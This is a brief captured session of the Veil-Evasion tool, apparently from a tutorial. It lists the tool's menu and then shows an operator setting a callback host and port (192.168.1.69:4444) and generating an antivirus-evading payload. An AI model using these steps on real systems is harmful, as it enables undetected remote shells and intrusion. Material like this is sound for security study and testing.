 Veil>: use 1
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Veil-Evasion Menu
41 payloads loaded
Available Commands:
back Go to Veil's main menu
checkvt Check VirusTotal.com against generated hashes
clean Remove generated artifacts
exit Completely exit Veil
info Information on a specific payload
list List available payloads
use Use a specific payload
Veil/Evasion>: set LHOST 192.168.1.69
Veil/Evasion>: set LPORT 4444
Veil/Evasion>: generate
Veil/Evasion>:
Veil/Evasion>:
Home